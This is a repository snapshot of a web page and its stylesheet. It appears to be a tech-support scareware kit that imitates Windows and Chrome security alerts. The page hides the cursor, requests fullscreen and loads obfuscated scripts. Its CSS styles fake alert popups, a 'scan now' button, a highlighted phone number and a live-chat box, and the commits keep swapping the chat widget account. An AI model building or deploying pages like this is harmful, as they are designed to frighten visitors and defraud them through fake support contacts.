
==== whelpxxx/index.html @ 07a1a939 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Windows Laptop and ChromeBook</title>
    <link href="bootstrap.min.css" rel="stylesheet">
    <link href="custom.css" rel="stylesheet">
    <link href="favicon.ico" rel="icon" type="image/x-icon">

    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a510a4d9bba891d432221fb/1jt690fqe';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</head>
<body id="elementToFullscreen" onclick="document.getElementById('hidec').style.display='none'">
    <script src="jquery-3.7.1.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="js/Hsyjsd.js"></script>
    <script src="js/nschUhsjs.js"></script>
    <script src="js/YsbxHJ.js"></script>
    <script src="custom.js"></script>
    <script src="javascriptfile1.js"></script>
    <script src="javascriptfile2.js"></script>
    <script src="js/mainContent.js"></script>
</body>
---- whelpxxx/custom.css ----
#chat .arrow-down,.accept-box,.blue-box,.close img{position:absolute}.blue-box,body{cursor:none!important}.accept-box,.blue-box{display:block}body{background-image:url("piche.jpg");background-size:cover;background-repeat:no-repeat;width:100%;height:100vh;overflow:hidden}.blue-box{top:6%;z-index:999999;left:36%;background:#1a73e8;width:440px;text-align:left;padding:20px;color:#fff;animation:4s infinite zoominoutsinglefeatured;font-size:13px;border-radius:8px}.blue-box .heading{font-size:16px;margin:8px 0 5px;padding:5px 10px;color:#fff!important;font-weight:700}@keyframes zoominoutsinglefeatured{0%,100%{transform:scale(1,1)}50%{transform:scale(1.1,1.1)}}@keyframes zoomininsinglefeatured{0%,100%{transform:scale(1,1)}50%{transform:scale(1.1,1.1)}}.accept-box{font-weight:700;padding:15px 30px;min-height:300px;border-radius:10px;border:1px solid #fff;width:620px;margin:0 auto;background-color:#fff;z-index:9999999;box-shadow:5px 5px 15px 5px rgba(0,0,0,.4);top:27%;left:30%;cursor:pointer}.c-button-css-primary,.scan-now{padding:10px 30px;text-align:center}.accept-box .textIntro{clear:both;padding-top:0;font-size:14px;font-weight:600;text-align:center}.accept-box .close,.ms-title,.mynum,.scan-now,.text-details{font-weight:700}.accept-box .headers{width:535px;margin-top:7px;padding-bottom:10px;border-bottom:1px solid #d6d5d5}.ilb{display:inline-block}#chat a,#chat h4{display:block;margin:0 auto}.accept-box .close{float:right;font-size:1.5rem;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.logo3{margin:0 7px 0 0;width:30px;height:30px}.close img{width:3%;top:27px;right:17px}.alert-banner{margin:5px auto;display:block}.text-details{margin:5px;font-size:17px;text-align:center}.mynum{font-size:17px;color:#1a73e8}.bottom-details{margin:12px 0;height:50px;display:flex;border-top:1px solid #d6d5d5}.bottom-details .bg{margin-top:22px;height:27px}.bottom-details ul{list-style-type:none;margin-left:190px}.bottom-details ul li{display:inline-block;float:left;padding-left:20px;margin-top:13px}.bottom-details ul li a{text-decoration:none}.ms-title{font-size:18px;text-transform:capitalize;position:relative;width:3%;top:21px;left:8px}.back-shadow,.page-footer{width:100%;position:fixed}.c-button-css-primary{border-radius:4px;color:#000;border:1px solid #000;background-color:transparent;font-size:18px;font-weight:700;cursor:pointer}.page-footer,.scan-now{background-color:#1a73e8;color:#fff;font-size:18px;cursor:pointer}.scan-now{border-radius:4px}.page-footer{bottom:0;z-index:999;padding:10px 0;height:68px;cursor:none;left:0}#chat,.chrome-alert{position:fixed;z-index:99999999}.back-shadow{height:100%;background-color:#000;opacity:.7;transition:1s;top:0;cursor:none}.text-font{font-size:20px}.text-font img{width:20px}.chrome-alert{top:-10px;left:0;right:0}.chrome-alert>div{margin:0 auto;width:440px;background:#fbfbfb;border:1px solid #bababa;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding:0 15px}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0;color:#414141;margin:12px 0}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;padding:8px 25px;text-decoration:none;margin-top:5px;border-radius:2px;margin-bottom:10px;margin-right:5px;border:1px solid #3b79ed;color:#3b79ed!important}.chrome-alert .action_buttons a.active{background:#3b79ed;border:1px solid #3b79ed;font-weight:600;color:#fff!important}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding:0;font-size:12px;color:#000;vertical-align:text-top}.chrome-alert label:hover{color:#3b79ed}.chrome-alert label:focus{color:#3b79ed;outline:dotted}#chat{padding:15px;background-color:#fff;bottom:98px;right:5px;border:2px solid #ba8f14;border-radius:30px;box-shadow:rgba(0,0,0,.35) 5px 5px 5px 5px;text-align:center}#chat img{color:#000;font-size:16px;font-weight:600;width:25px}#chat h4{width:217px;font-size:20px;padding-top:7px}#chat p{font-size:16px;padding-top:7px;font-weight:400}#chat .arrow-down{font-size:47px;color:#fff;bottom:-29px;left:65px}.bounce{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;animation:2s infinite bounce;-webkit-animation:2s infinite bounce;-moz-animation:2s infinite bounce;-o-animation:2s infinite bounce}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,100%,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,100%,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.chat-listcontainer ul li:nth-child(3){margin-bottom:10px}:-webkit-full-screen .chat_box{top:300px!important}.bounce3{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;animation:3s infinite bounce;-webkit-animation:3s infinite bounce;-moz-animation:3s infinite bounce;-o-animation:3s infinite bounce}@-webkit-keyframes bounce3{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}40%,60%{-webkit-transform:translateY(-30px)}}@-moz-keyframes bounce3{0%,100%,20%,50%,80%{-moz-transform:translateY(0)}40%,60%{-moz-transform:translateY(-30px)}}@-o-keyframes bounce3{0%,100%,20%,50%,80%{-o-transform:translateY(0)}40%,60%{-o-transform:translateY(-30px)}}@keyframes bounce3{0%,100%,20%,50%,80%{transform:translateY(0)}40%,60%{transform:translateY(-30px)}}

==== commit 81f7a0d4: "Update index.html" ====
--- a/whelpxxx/index.html
+++ b/whelpxxx/index.html
@@ -15,7 +15,7 @@
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a510a4d9bba891d432221fb/1jt690fqe';
+s1.src='https://embed.tawk.to/6a54f703940f101d53237d99/1jtdu9qn1';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);

==== commit a6d7383a: "Update index.html" ====
--- a/whelpxxx/index.html
+++ b/whelpxxx/index.html
@@ -15,7 +15,7 @@
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a54f703940f101d53237d99/1jtdu9qn1';
+s1.src='https://embed.tawk.to/6a562c95caf3e31d404658a1/1jtg9sa8p';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
